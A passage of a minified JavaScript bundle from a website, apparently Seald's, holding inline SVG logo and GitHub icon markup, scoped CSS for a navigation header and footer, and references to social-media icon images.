d="M611.7,179.2h-83.5c-1.6,0-2.8,1.4-2.5,3c2.1,10.4,6.8,18.3,13.9,23.8c7.8,6,16.6,9,26.5,9\n\t\t\tc3.1,0,6.5-0.3,10.1-0.8c3.7-0.5,7.4-1.3,11.1-2.3c3.7-1,7.4-2.2,11.1-3.6c2.3-0.9,4.5-1.8,6.6-2.8c1.6-0.8,3.4,0.4,3.5,2.1\n\t\t\tl1.3,23.2c0.1,1-0.5,2-1.4,2.4c-13,6.4-27.7,9.6-44.2,9.6c-12,0-22.6-1.8-31.8-5.5c-9.2-3.6-16.9-8.6-23.2-14.9\n\t\t\tc-6.3-6.3-11-13.8-14.2-22.4c-3.2-8.7-4.8-18-4.8-28c0-9.8,1.5-19,4.5-27.6s7.3-16.1,13-22.6c5.6-6.5,12.5-11.5,20.6-15.2\n\t\t\tc8.1-3.6,17.3-5.5,27.5-5.5c8.6,0,16.5,1.4,23.9,4.2c7.4,2.8,13.8,6.8,19.1,12c5.4,5.2,9.6,11.4,12.6,18.7s4.5,15.4,4.5,24.3\n\t\t\tc0,4.6-0.6,10.1-1.8,16.5C614,178.3,612.9,179.2,611.7,179.2z M529.2,156.2h49.7c1.4,0,2.6-1.2,2.5-2.6c-0.4-6.1-2.4-11.5-6-16.3\n\t\t\tc-4-5.5-10.3-8.2-18.7-8.2s-15.2,2.5-20.3,7.4c-4.5,4.3-7.7,9.8-9.6,16.6C526.4,154.7,527.6,156.2,529.2,156.2z"/>\n\t\t<path class="st0" d="M756.5,215l-2.8,25.7c-0.1,1.3-1.2,2.2-2.5,2.2h-10.1c-13.5,0-23.2-4.4-29.1-13.3c-0.8-1.3-2.7-1.3-3.8-0.3\n\t\t\tc-9.4,9-22.6,13.5-39.6,13.5c-5.7,0-10.9-1-15.7-2.9s-9-4.6-12.6-8.2c-3.6-3.6-6.3-7.8-8.3-12.8s-3-10.7-3-17.1\n\t\t\tc0-9.3,2.7-17,8.2-23.2s12.1-11.2,20-14.9c7.8-3.7,16.2-6.4,25-8.1c7.8-1.4,14.8-2.3,21.1-2.6c1.4-0.1,2.5-1.3,2.3-2.6\n\t\t\tc-0.6-6.9-2.6-11.8-5.8-14.8c-3.6-3.4-9.8-5.1-18.6-5.1c-10,0-21.4,3-34.3,8.9c-1.5,0.7-3.3-0.3-3.5-1.9l-2.4-22.4\n\t\t\tc-0.1-1.1,0.5-2.1,1.5-2.6c16.4-7.5,32.4-11.3,48.1-11.3c33,0,49.5,18.3,49.5,54.9V193c0,4.9,0.1,8.8,0.4,11.8\n\t\t\tc0.3,2.9,0.8,5.1,1.6,6.7c0.8,1.6,2.1,2.5,3.7,2.9c1.6,0.4,3.7,0.5,6.3,0.5h4.4V215z M706.2,205.9v-27.3c0-1.5-1.3-2.6-2.7-2.5\n\t\t\tc-4.3,0.4-8.6,1.1-12.7,2c-5,1.1-9.4,2.7-13.3,4.8c-3.8,2.1-6.9,4.6-9.3,7.5c-2.4,2.9-3.6,6.3-3.6,10.1c0,10.9,6.1,16.4,18.3,16.4\n\t\t\tc8.2,0,15.7-3,22.4-9.1C705.9,207.4,706.2,206.6,706.2,205.9z"/>\n\t\t<path class="st0" d="M825.3,217.8l-2.5,22.9c-0.1,1.3-1.2,2.2-2.5,2.2h-10c-11.7,0-20.4-3.3-26.2-10c-5.8-6.6-8.7-15.3-8.7-25.8\n\t\t\tV37.6c0-1.4,1.1-2.5,2.5-2.5h28.9c1.4,0,2.5,1.1,2.5,2.5v155.5c0,5.3,0.1,9.4,0.4,12.3c0.3,2.9,1,5.1,2.1,6.4\n\t\t\tc1.1,1.4,2.7,2.2,4.9,2.6c1.6,0.3,3.7,0.4,6.3,0.5C824.4,215,825.5,216.3,825.3,217.8z"/>\n\t\t<path class="st0" d="M968.1,240.1h-27.3c-1.3,0-2.3-1-2.4-2.3l-0.4-5.4c-10.2,6.9-21.3,10.4-33.4,10.4c-10.8,0-20.3-1.8-28.6-5.5\n\t\t\tc-8.3-3.6-15.3-8.7-20.9-15.2c-5.7-6.5-10-14-13-22.6s-4.5-17.8-4.5-27.6s1.5-19.1,4.6-27.7c3.1-8.7,7.5-16.2,13.3-22.6\n\t\t\tc5.7-6.4,12.8-11.4,21-15c8.3-3.6,17.6-5.5,28-5.5c10.7,0,20.1,2.3,28.4,6.9c1.6,0.9,3.5-0.4,3.5-2.2V37.6c0-1.4,1.1-2.4,2.4-2.4\n\t\t\th29c1.4,0,2.4,1.1,2.4,2.4v200.1C970.5,239,969.4,240.1,968.1,240.1z M907,129.2c-10.9,0-19.3,3.9-25.3,11.6c-6,7.7-9,18.2-9,31.3\n\t\t\ts3,23.6,9,31.3S896.1,215,907,215c10.5,0,18.4-3.8,23.5-11.5c5.2-7.7,7.8-18.1,7.8-31.4c0-13.3-2.6-23.8-7.8-31.4\n\t\t\tC925.3,133,917.5,129.2,907,129.2z"/>\n\t</g>\n</g>\n</svg>\n'},function(t,e){t.exports='<?xml version="1.0" encoding="utf-8"?>\n\x3c!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  --\x3e\n<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n\t viewBox="0 0 996.5 339.2" style="enable-background:new 0 0 996.5 339.2;" xml:space="preserve">\n<style type="text/css">\n\t.st0{fill:#FFFFFF;}\n\t.st1{fill:url(#SVGID_1_);}\n\t.st2{fill:url(#SVGID_2_);}\n\t.st3{fill:url(#SVGID_3_);}\n\t.st4{fill:#253039;}\n</style>\n<g>\n\t<g>\n\t\t<g>\n\t\t\t<circle class="st0" cx="130.6" cy="119.9" r="104.6"/>\n\t\t\t<circle class="st0" cx="221.2" cy="219.4" r="104.6"/>\n\t\t</g>\n\t\t<g>\n\t\t\t<g>\n\t\t\t\t<g>\n\t\t\t\t\t<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="130.5809" y1="268.6416" x2="311.8788" y2="268.6416">\n\t\t\t\t\t\t<stop  offset="0" style="stop-color:#17B4FB"/>\n\t\t\t\t\t\t<stop  offset="1" style="stop-color:#01DCFA"/>\n\t\t\t\t\t</linearGradient>\n\t\t\t\t\t<path class="st1" d="M311.9,226.6c-3.5,47-42.7,84.1-90.6,84.1c-47.9,0-87.1-37.1-90.6-84.1H311.9z"/>\n\t\t\t\t\t<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="39.9319" y1="70.6043" x2="221.2299" y2="70.6043">\n\t\t\t\t\t\t<stop  offset="0" style="stop-color:#445DFC"/>\n\t\t\t\t\t\t<stop  offset="1" style="stop-color:#2D8CFB"/>\n\t\t\t\t\t</linearGradient>\n\t\t\t\t\t<path class="st2" d="M221.2,112.6c-3.5-47-42.7-84.1-90.6-84.1c-47.9,0-87.1,37.1-90.6,84.1H221.2z"/>\n\t\t\t\t\t<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="39.9321" y1="169.6229" x2="311.8788" y2="169.6229">\n\t\t\t\t\t\t<stop  offset="0" style="stop-color:#2D8CFB"/>\n\t\t\t\t\t\t<stop  offset="1" style="stop-color:#17B4FB"/>\n\t\t\t\t\t</linearGradient>\n\t\t\t\t\t<path class="st3" d="M221.2,127.6H39.9c3.5,47,42.7,84.1,90.6,84.1l0,0h181.3C308.4,164.6,269.1,127.6,221.2,127.6z"/>\n\t\t\t\t</g>\n\t\t\t</g>\n\t\t</g>\n\t</g>\n\t<g>\n\t\t<path class="st4" d="M421.6,242.9c-19.9,0-34.9-3.1-44.9-9.3c-0.8-0.5-1.2-1.4-1.1-2.3l2.4-23.5c0.2-1.8,2.1-2.7,3.7-1.8\n\t\t\tc1.5,0.9,3.2,1.8,5.1,2.7c3.4,1.6,6.9,3.1,10.7,4.4c3.7,1.3,7.6,2.3,11.6,3.1c4,0.8,7.8,1.2,11.5,1.2c7.7,0,13-1.5,16.1-4.4\n\t\t\tc3.1-2.9,4.6-6.5,4.6-10.7c0-4-1.1-7.1-3.3-9.2c-2.2-2.1-5.3-3.9-9.4-5.5c-4.1-1.5-9.1-3.2-14.9-4.9c-5.8-1.7-12.4-4.4-19.7-8.1\n\t\t\tc-5.5-3.1-9.6-6.9-12.3-11.3c-2.7-4.5-4.4-10.7-4.9-18.7c0-5.6,1-11.1,2.9-16.3s4.9-9.8,8.9-13.8c4-4,9.2-7.2,15.4-9.7\n\t\t\tc8.8-3.4,20.2-4.5,34.2-3.1c3,0.3,6.1,0.8,9.1,1.4c9.4,2,16.5,4.4,21.2,7.3c0.8,0.5,1.2,1.4,1.1,2.3l-2.4,23\n\t\t\tc-0.2,1.9-2.3,2.8-3.9,1.7c-1.2-0.9-2.5-1.8-3.9-2.7c-2.8-1.8-5.9-3.4-9.2-4.8c-3.3-1.4-6.7-2.5-10.4-3.3\n\t\t\tc-3.6-0.8-7.2-1.2-10.7-1.2c-6.6,0-12,1.2-16.3,3.7c-4.3,2.5-6.4,6.2-6.4,11.3c0,4.4,1.4,7.7,4.2,9.8c2.8,2.2,6.5,4.2,11.2,6\n\t\t\tc0.1,0,0.2,0.1,0.2,0.1l4.5,1.3c1.1,0.4,2.9,0.9,5.3,1.5c2.5,0.6,4.3,1.1,5.6,1.5c5.6,1.6,10.8,3.6,15.4,5.7\n\t\t\tc4.6,2.2,8.6,4.9,11.9,8.2c3.3,3.3,5.8,7.2,7.5,11.8c1.7,4.6,2.6,9.9,2.6,16.1C475.2,229.5,457.3,242.9,421.6,242.9z"/>\n\t\t<path class="st4" d="M611.7,179.2h-83.5c-1.6,0-2.8,1.4-2.5,3c2.1,10.4,6.8,18.3,13.9,23.8c7.8,6,16.6,9,26.5,9\n\t\t\tc3.1,0,6.5-0.3,10.1-0.8c3.7-0.5,7.4-1.3,11.1-2.3c3.7-1,7.4-2.2,11.1-3.6c2.3-0.9,4.5-1.8,6.6-2.8c1.6-0.8,3.4,0.4,3.5,2.1\n\t\t\tl1.3,23.2c0.1,1-0.5,2-1.4,2.4c-13,6.4-27.7,9.6-44.2,9.6c-12,0-22.6-1.8-31.8-5.5c-9.2-3.6-16.9-8.6-23.2-14.9\n\t\t\tc-6.3-6.3-11-13.8-14.2-22.4c-3.2-8.7-4.8-18-4.8-28c0-9.8,1.5-19,4.5-27.6c3-8.6,7.3-16.1,13-22.6c5.6-6.5,12.5-11.5,20.6-15.2\n\t\t\tc8.1-3.6,17.3-5.5,27.5-5.5c8.6,0,16.5,1.4,23.9,4.2c7.4,2.8,13.8,6.8,19.1,12c5.4,5.2,9.6,11.4,12.6,18.7\n\t\t\tc3,7.3,4.5,15.4,4.5,24.3c0,4.6-0.6,10.1-1.8,16.5C614,178.3,612.9,179.2,611.7,179.2z M529.2,156.2h49.7c1.4,0,2.6-1.2,2.5-2.6\n\t\t\tc-0.4-6.1-2.4-11.5-6-16.3c-4-5.5-10.3-8.2-18.7-8.2c-8.4,0-15.2,2.5-20.3,7.4c-4.5,4.3-7.7,9.8-9.6,16.6\n\t\t\tC526.4,154.7,527.6,156.2,529.2,156.2z"/>\n\t\t<path class="st4" d="M756.5,215l-2.8,25.7c-0.1,1.3-1.2,2.2-2.5,2.2h-10.1c-13.5,0-23.2-4.4-29.1-13.3c-0.8-1.3-2.7-1.3-3.8-0.3\n\t\t\tc-9.4,9-22.6,13.5-39.6,13.5c-5.7,0-10.9-1-15.7-2.9c-4.8-1.9-9-4.6-12.6-8.2c-3.6-3.6-6.3-7.8-8.3-12.8c-2-5-3-10.7-3-17.1\n\t\t\tc0-9.3,2.7-17,8.2-23.2c5.5-6.2,12.1-11.2,20-14.9c7.8-3.7,16.2-6.4,25-8.1c7.8-1.4,14.8-2.3,21.1-2.6c1.4-0.1,2.5-1.3,2.3-2.6\n\t\t\tc-0.6-6.9-2.6-11.8-5.8-14.8c-3.6-3.4-9.8-5.1-18.6-5.1c-10,0-21.4,3-34.3,8.9c-1.5,0.7-3.3-0.3-3.5-1.9l-2.4-22.4\n\t\t\tc-0.1-1.1,0.5-2.1,1.5-2.6c16.4-7.5,32.4-11.3,48.1-11.3c33,0,49.5,18.3,49.5,54.9v36.9c0,4.9,0.1,8.8,0.4,11.8\n\t\t\tc0.3,2.9,0.8,5.1,1.6,6.7c0.8,1.6,2.1,2.5,3.7,2.9c1.6,0.4,3.7,0.5,6.3,0.5H756.5z M706.2,205.9v-27.3c0-1.5-1.3-2.6-2.7-2.5\n\t\t\tc-4.3,0.4-8.6,1.1-12.7,2c-5,1.1-9.4,2.7-13.3,4.8c-3.8,2.1-6.9,4.6-9.3,7.5c-2.4,2.9-3.6,6.3-3.6,10.1c0,10.9,6.1,16.4,18.3,16.4\n\t\t\tc8.2,0,15.7-3,22.4-9.1C705.9,207.4,706.2,206.6,706.2,205.9z"/>\n\t\t<path class="st4" d="M825.3,217.8l-2.5,22.9c-0.1,1.3-1.2,2.2-2.5,2.2h-10c-11.7,0-20.4-3.3-26.2-10c-5.8-6.6-8.7-15.3-8.7-25.8\n\t\t\tV37.6c0-1.4,1.1-2.5,2.5-2.5h28.9c1.4,0,2.5,1.1,2.5,2.5v155.5c0,5.3,0.1,9.4,0.4,12.3c0.3,2.9,1,5.1,2.1,6.4\n\t\t\tc1.1,1.4,2.7,2.2,4.9,2.6c1.6,0.3,3.7,0.4,6.3,0.5C824.4,215,825.5,216.3,825.3,217.8z"/>\n\t\t<path class="st4" d="M968.1,240.1h-27.3c-1.3,0-2.3-1-2.4-2.3l-0.4-5.4c-10.2,6.9-21.3,10.4-33.4,10.4c-10.8,0-20.3-1.8-28.6-5.5\n\t\t\tc-8.3-3.6-15.3-8.7-20.9-15.2c-5.7-6.5-10-14-13-22.6s-4.5-17.8-4.5-27.6c0-9.8,1.5-19.1,4.6-27.7c3.1-8.7,7.5-16.2,13.3-22.6\n\t\t\tc5.7-6.4,12.8-11.4,21-15c8.3-3.6,17.6-5.5,28-5.5c10.7,0,20.1,2.3,28.4,6.9c1.6,0.9,3.5-0.4,3.5-2.2V37.6c0-1.4,1.1-2.4,2.4-2.4\n\t\t\th29c1.4,0,2.4,1.1,2.4,2.4v200.1C970.5,239,969.4,240.1,968.1,240.1z M907,129.2c-10.9,0-19.3,3.9-25.3,11.6c-6,7.7-9,18.2-9,31.3\n\t\t\tc0,13.1,3,23.6,9,31.3c6,7.7,14.4,11.6,25.3,11.6c10.5,0,18.4-3.8,23.5-11.5c5.2-7.7,7.8-18.1,7.8-31.4c0-13.3-2.6-23.8-7.8-31.4\n\t\t\tC925.3,133,917.5,129.2,907,129.2z"/>\n\t</g>\n</g>\n</svg>\n'},function(t,e){t.exports='<?xml version="1.0" encoding="UTF-8"?>\n<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 97.6 96">\n  <defs>\n    <style>\n      .cls-1 {\n        fill: #fff;\n        fill-rule: evenodd;\n      }\n    </style>\n  </defs>\n  \x3c!-- Generator: Adobe Illustrator 28.6.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 709)  --\x3e\n  <g>\n    <g id="Calque_1">\n      <g id="Calque_1-2" data-name="Calque_1">\n        <path class="cls-1" d="M48.9,0C21.8,0,0,22,0,49.2s14,40.2,33.4,46.7c2.4.5,3.3-1.1,3.3-2.4v-9.1c-13.6,2.9-16.4-5.9-16.4-5.9-2.2-5.7-5.4-7.2-5.4-7.2-4.4-3,.3-3,.3-3,4.9.3,7.5,5.1,7.5,5.1,4.4,7.5,11.4,5.4,14.2,4.1.4-3.2,1.7-5.4,3.1-6.6-10.8-1.1-22.2-5.4-22.2-24.3s1.9-9.8,5-13.2c-.5-1.2-2.2-6.3.5-13,0,0,4.1-1.3,13.4,5.1,4-1.1,8.1-1.6,12.2-1.6s8.3.6,12.2,1.6c9.3-6.4,13.4-5.1,13.4-5.1,2.7,6.8,1,11.8.5,13,3.2,3.4,5,7.8,5,13.2,0,18.9-11.4,23.1-22.3,24.3,1.8,1.5,3.3,4.5,3.3,9.1v13.5c0,1.6.9,2.9,3.3,2.4,19.4-6.5,33.4-24.9,33.4-46.7S75.9,0,48.9,0Z"/>\n      </g>\n    </g>\n  </g>\n</svg>'},function(t,e){t.exports='<?xml version="1.0" encoding="UTF-8"?>\n<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 97.6 96">\n  <defs>\n    <style>\n      .cls-1 {\n        fill: #24292f;\n        fill-rule: evenodd;\n      }\n    </style>\n  </defs>\n  \x3c!-- Generator: Adobe Illustrator 28.6.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 709)  --\x3e\n  <g>\n    <g id="Calque_1">\n      <path class="cls-1" d="M48.9,0C21.8,0,0,22,0,49.2s14,40.2,33.4,46.7c2.4.5,3.3-1.1,3.3-2.4s0-5.1,0-9.1c-13.6,2.9-16.4-5.9-16.4-5.9-2.2-5.7-5.4-7.2-5.4-7.2-4.4-3,.3-3,.3-3,4.9.3,7.5,5.1,7.5,5.1,4.4,7.5,11.4,5.4,14.2,4.1.4-3.2,1.7-5.4,3.1-6.6-10.8-1.1-22.2-5.4-22.2-24.3s1.9-9.8,5-13.2c-.5-1.2-2.2-6.3.5-13,0,0,4.1-1.3,13.4,5.1,4-1.1,8.1-1.6,12.2-1.6,4.1,0,8.3.6,12.2,1.6,9.3-6.4,13.4-5.1,13.4-5.1,2.7,6.8,1,11.8.5,13,3.2,3.4,5,7.8,5,13.2,0,18.9-11.4,23.1-22.3,24.3,1.8,1.5,3.3,4.5,3.3,9.1,0,6.6,0,11.9,0,13.5s.9,2.9,3.3,2.4c19.4-6.5,33.4-24.9,33.4-46.7,0-27.2-21.8-49.2-48.8-49.2Z"/>\n    </g>\n  </g>\n</svg>'},function(t,e,o){"use strict";o(243)},function(t,e,o){var n=o(61)((function(i){return i[1]}));n.push([t.i,'.header .nav-burger[data-v-0743273a]{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.header[data-v-0743273a]{align-items:center;background-color:transparent;display:flex;justify-content:space-between;left:0;padding-left:40px;padding-right:40px;position:fixed;right:0;top:0;transition:background-color .3s;z-index:999999}.header.is-white-text .primary-nav-text[data-v-0743273a]{color:#fff}.header.is-white-text div.lang-selector[data-v-0743273a] .chevron{border-color:#fff}.header.is-white-text .nav-burger span[data-v-0743273a],.header.is-white-text .nav-burger[data-v-0743273a]:after,.header.is-white-text .nav-burger[data-v-0743273a]:before{background-color:#fff}.header.has-scrolled[data-v-0743273a]{box-shadow:0 1px 1px rgba(0,0,0,.1)}.header.has-scrolled[data-v-0743273a],.header.nav-opened[data-v-0743273a],.header[data-v-0743273a]:not(.is-white-text){background-color:#fff}.header.has-scrolled .primary-nav-text[data-v-0743273a],.header.nav-opened .primary-nav-text[data-v-0743273a],.header:not(.is-white-text) .primary-nav-text[data-v-0743273a]{color:#080729}.header.has-scrolled div.lang-selector[data-v-0743273a] .chevron,.header.nav-opened div.lang-selector[data-v-0743273a] .chevron,.header:not(.is-white-text) div.lang-selector[data-v-0743273a] .chevron{border-color:#080729}.header.has-scrolled .nav-burger span[data-v-0743273a],.header.has-scrolled .nav-burger[data-v-0743273a]:after,.header.has-scrolled .nav-burger[data-v-0743273a]:before,.header.nav-opened .nav-burger span[data-v-0743273a],.header.nav-opened .nav-burger[data-v-0743273a]:after,.header.nav-opened .nav-burger[data-v-0743273a]:before,.header:not(.is-white-text) .nav-burger span[data-v-0743273a],.header:not(.is-white-text) .nav-burger[data-v-0743273a]:after,.header:not(.is-white-text) .nav-burger[data-v-0743273a]:before{background-color:#454545}@media(max-width:767px){.header[data-v-0743273a]{padding-left:20px;padding-right:20px}}.header>#top-nav[data-v-0743273a]{margin:auto;max-width:1400px}.header .primary-nav-text[data-v-0743273a]{cursor:pointer;font-size:16px;font-weight:600;padding:1px 2px}.header .primary-nav-text[data-v-0743273a],.header-content a[data-v-0743273a]{-webkit-text-decoration:none;text-decoration:none}.header-content a[data-v-0743273a]{display:inline-block}.header .actions-routes[data-v-0743273a]{align-items:center;display:flex}.header .actions-routes .github-logo[data-v-0743273a]{padding-top:3px;width:25px}.header .actions-routes div.lang-selector[data-v-0743273a]{padding-bottom:0}.header .actions-routes div.lang-selector[data-v-0743273a] p.lang-selected{width:55px}.header .actions-routes div.lang-selector[data-v-0743273a] p.lang-selected .chevron{margin-left:5px;margin-right:4px}.header .actions-routes div.lang-selector[data-v-0743273a] .lang-list{box-shadow:0 0 20px rgba(0,0,0,.15)}.header .actions-routes div.lang-selector[data-v-0743273a] .lang-list a.active{flex-direction:row-reverse}.header .actions-routes div.lang-selector[data-v-0743273a] .lang-list a:before{margin-left:9px;margin-right:0}.header .actions-routes div.lang-selector[data-v-0743273a] .lang-list a:hover{background-color:#f6f6f8}.header .actions-routes a[data-v-0743273a]:first-of-type{margin-right:20px}.header .navigation[data-v-0743273a]{width:100%}.header .navigation .container-nav[data-v-0743273a]{align-items:center;display:flex;justify-content:space-between}.header .navigation .navigation-list-links[data-v-0743273a]{display:flex;margin-left:12px}.header .navigation .navigation-list-links>li[data-v-0743273a]{margin-left:20px}.header .navigation .navigation-list-links>li[data-v-0743273a]:first-child{display:none}.header .navigation .navigation-list-links>li .nav-link[data-v-0743273a]{white-space:nowrap}.header .navigation .navigation-list-links .dropper[data-v-0743273a]{align-items:center;display:flex;position:relative}.header .navigation .navigation-list-links .dropper i[data-v-0743273a]{border-color:inherit;margin-left:7px}.header .navigation .navigation-list-links .dropper-item[data-v-0743273a]{background:transparent;left:calc(100% - 5px);opacity:0;padding-top:10px;position:absolute;top:100%;transform:translate(-50%,-3px);transition-duration:.3s;transition-property:transform,opacity,visibility;transition-timing-function:ease;visibility:hidden}.header .navigation .navigation-list-links .dropper-item[data-v-0743273a]:after{background:#fff;border-left:1px solid #eeeef4;border-top:1px solid #eeeef4;content:"";display:block;height:10px;left:50%;position:absolute;top:5px;transform:translateX(-50%) rotate(45deg);width:10px;z-index:9}.header .navigation .navigation-list-links .dropper-item>div[data-v-0743273a]{background-color:#fff;border:1px solid #eeeef4;border-radius:3px;box-shadow:0 2px 10px rgba(85,112,198,.1);display:flex;flex-direction:column;padding:12px}@media(max-width:767px){.header .navigation .navigation-list-links .dropper-item>div[data-v-0743273a]{flex-direction:column;padding:0}}.header .navigation .navigation-list-links .dropper-item .dropper-list[data-v-0743273a]{flex:1}@media(max-width:767px){.header .navigation .navigation-list-links .dropper-item .dropper-list[data-v-0743273a]:first-child{margin-top:5px}}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link[data-v-0743273a]{border-radius:5px;display:block;height:80px;padding:12px 30px 12px 11px;text-align:left;-webkit-text-decoration:none;text-decoration:none;transition:background-color .15s}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-icon[data-v-0743273a]{flex-shrink:0;margin-right:19px}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-icon img[data-v-0743273a]{display:block;height:40px;margin:auto;width:40px}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-description[data-v-0743273a],.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-title[data-v-0743273a]{display:block;line-height:1.35}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-title[data-v-0743273a]{color:#121339;font-size:14px;font-weight:800}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-description[data-v-0743273a]{color:#2b373f;display:block;font-size:12px;margin-top:5px}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link[data-v-0743273a]:hover{background-color:#f6f6f8}.header .navigation .navigation-list-links .dropper.active .dropper-item[data-v-0743273a],.header .navigation .navigation-list-links .dropper:hover .dropper-item[data-v-0743273a]{opacity:1;transform:translate(-50%);visibility:visible}.header .nav-burger[data-v-0743273a]{cursor:pointer;display:none;flex-shrink:0;height:32px;position:relative;transition:transform .3s ease;width:32px;z-index:999}.header .nav-burger[data-v-0743273a]:after,.header .nav-burger[data-v-0743273a]:before,.header .nav-burger>span[data-v-0743273a]{content:"";display:block;height:2px;left:0;margin:-1px auto 0;position:absolute;right:0;top:50%;transition-duration:.2s;transition-property:transform;transition-timing-function:ease;width:calc(100% - 8px)}.header .nav-burger[data-v-0743273a]:before{transform:translateY(8px)}.header .nav-burger[data-v-0743273a]:after{transform:translateY(-8px)}.header .nav-burger.nav-burger-opened[data-v-0743273a]{top:24px}.header .nav-burger.nav-burger-opened>span[data-v-0743273a]{visibility:hidden}.header .nav-burger.nav-burger-opened[data-v-0743273a]:after,.header .nav-burger.nav-burger-opened[data-v-0743273a]:before{margin-top:-1px;top:50%}.header .nav-burger.nav-burger-opened[data-v-0743273a]:before{transform:rotate(45deg)}.header .nav-burger.nav-burger-opened[data-v-0743273a]:after{transform:rotate(-45deg)}@media(max-width:1040px){#top-nav[data-v-0743273a]{align-items:center;margin:0;width:100%}#top-nav .header-content[data-v-0743273a]{height:80px}.header[data-v-0743273a]{transition:none}.header .navigation[data-v-0743273a]{display:none}.header.nav-opened[data-v-0743273a]{background-color:#fff;flex-direction:column;height:calc(var(--vh)*100)}.header.nav-opened #top-nav[data-v-0743273a]{align-items:flex-start}.header.nav-opened #top-nav .actions-routes[data-v-0743273a]{width:100%}.header.nav-opened .navigation[data-v-0743273a]{display:flex;flex-direction:column;height:calc(var(--vh)*100 - 80px);left:0;margin-top:80px;overflow-y:auto;position:absolute;right:0;top:0;width:100%}.header.nav-opened .navigation>.container-nav[data-v-0743273a]{display:flex;flex-direction:column;justify-content:flex-start;padding:0 40px;width:100%}.header.nav-opened .navigation>.container-nav .actions-routes[data-v-0743273a]{flex-direction:column;flex-shrink:0;margin-bottom:20px;order:-1}.header.nav-opened .navigation>.container-nav .actions-routes a[data-v-0743273a]:first-of-type{margin:0}.header.nav-opened .navigation>.container-nav .actions-routes a[data-v-0743273a]:last-child{margin-top:20px;max-width:450px;width:100%}.header.nav-opened .navigation>.container-nav .actions-routes a:last-child button[data-v-0743273a]{width:100%}.header.nav-opened .navigation>.container-nav .navigation-list-links[data-v-0743273a]{flex-direction:column;margin:10px 0 0;width:100%}.header.nav-opened .navigation>.container-nav .navigation-list-links>li[data-v-0743273a]{border-top:3px dotted #eeeef4;margin-left:0;padding:20px 0;width:100%}.header.nav-opened .navigation>.container-nav .navigation-list-links>li[data-v-0743273a]:first-child{display:list-item}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper[data-v-0743273a]{align-items:flex-start;flex-direction:column;position:relative}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper-item[data-v-0743273a]{opacity:1!important;position:static;transform:translate(0)!important;visibility:visible!important;width:100%!important}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper-item[data-v-0743273a]:after{display:none}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper-item>div[data-v-0743273a]{background-color:transparent;border:none;box-shadow:none}.header .nav-burger[data-v-0743273a]{display:block}}.webinar-header[data-v-0743273a]{background:linear-gradient(90deg,#136ef6 0,#136ef6);color:#fff;font-size:.95em;font-weight:700;height:50px;justify-content:center;left:0;padding-top:2px;position:fixed;right:0;-webkit-text-decoration:none;text-decoration:none;top:0;z-index:1000}.webinar-header .cross[data-v-0743273a]{width:12px}.webinar-header>div[data-v-0743273a]{margin-left:auto;padding:5px}.webinar-header>div[data-v-0743273a]:last-child{cursor:pointer;padding-right:15px}.webinar-header>div[data-v-0743273a]:first-child,.webinar-header>div[data-v-0743273a]:last-child{display:flex;flex-direction:column;justify-content:center;text-align:center}.webinar-header>div[data-v-0743273a]:first-child{margin-right:15px}.webinar-header>div:first-child>a[data-v-0743273a]{-webkit-text-decoration:none;text-decoration:none}',""]),n.locals={},t.exports=n},function(t,e,o){t.exports=o.p+"img/logo-seald.1cf9ba5.svg"},function(t,e,o){t.exports=o.p+"img/twitter-grey.b50a802.svg"},function(t,e,o){t.exports=o.p+"img/linkedin-grey.f5cacfa.svg"},function(t,e,o){t.exports=o.p+"img/mail-grey.c445464.svg"},function(t,e,o){"use strict";o(244)},function(t,e,o){var n=o(61)((function(i){return i[1]}));n.push([t.i,".footer .footblock ul li a[data-v-150927ce]{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;-ms-word-break:break-all;word-break:break-all;word-break:break-word}.footer[data-v-150927ce]{color:#364b60;font-size:.95rem;padding-top:60px;position:relative}.footer .main-footer[data-v-150927ce]{display:flex;justify-content:center}@media(max-width:1023px){.footer .main-footer[data-v-150927ce]{flex-flow:column nowrap}}.footer .footblock[data-v-150927ce]{align-items:flex-start;display:flex;flex-flow:column nowrap;margin:10px 25px}@media(max-width:1023px){.footer .footblock[data-v-150927ce]:first-child{margin-bottom:30px;margin-left:47px}}.footer .footblock .footer-logo[data-v-150927ce]{margin-right:20px;width:140px}.footer .footblock h6[data-v-150927ce]{color:#2b373f;font-size:1.1em;font-weight:900;letter-spacing:0;line-height:1;margin-bottom:20px;text-transform:uppercase}.footer .footblock ul[data-v-150927ce]{list-style:none;width:100%}.footer .footblock ul li[data-v-150927ce]{line-height:1.1rem;margin-bottom:12px}.footer .footblock ul li span[data-v-150927ce]{margin-left:2px}.footer .footblock ul li a[data-v-150927ce]{-webkit-text-decoration:none;text-decoration:none}.footer .footblock ul li a[data-v-150927ce]:hover{color:#000}.footer ol.contact-list[data-v-150927ce]{align-items:center;color:#8e88a3;display:flex;justify-content:flex-start;list-style:none}.footer ol.contact-list li[data-v-150927ce]{margin-right:20px}.footer ol.contact-list li img[data-v-150927ce]{height:13px;width:15px}.footer ol.contact-list li a:hover img[data-v-150927ce]{opacity:.8}@media(max-width:767px){.footer 